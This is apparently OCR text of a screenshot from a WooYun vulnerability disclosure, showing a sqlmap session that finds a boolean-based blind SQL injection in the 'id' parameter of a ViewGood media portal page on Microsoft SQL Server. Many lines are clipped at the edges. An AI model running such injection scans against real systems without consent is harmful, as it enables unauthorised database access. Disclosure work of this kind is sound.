 管理员: sqlmap
C:\Python27\sqlmap>sqlmap.py -u "/viewgood/webmedia/porta
/pic_proxy.aspx?id=1&type=2" --dbms=mssql
{1.0-dev-nongit-20141209}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 14:13:40
[14:13:40] [INFO] testing connection to the target URL
[14:13:50] [INFO] testing if the target URL is stable. This can take a couple o
seconds
[14:13:59] [INFO] target URL is stable
[14:13:59] [INFO] testing if GET parameter 'id' is dynamic
[14:14:11] [WARNING] GET parameter 'id' does not appear dynamic
[14:14:12] [WARNING] heuristic (basic) test shows that GET parameter 'id' might
not be injectable
[14:14:13] [INFO] testing for SQL injection on GET parameter 'id'
[14:14:13] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances w
ll result in replacement with '?' character. Please, find proper character repr
sentation inside corresponding output files.
do you want to include all tests for 'Microsoft SQL Server' extending provided
evel (1) and risk (1)? [Y/n] y
[14:14:15] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:15:31] [WARNING] reflective value(s) found and filtering out
[14:15:32] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Pa
ameter replace (original value)'
[14:15:44] [INFO] GET parameter 'id' seems to be 'Microsoft SQL Server/Sybase b
olean-based blind - Parameter replace (original value)' injectable
www.wooyun.org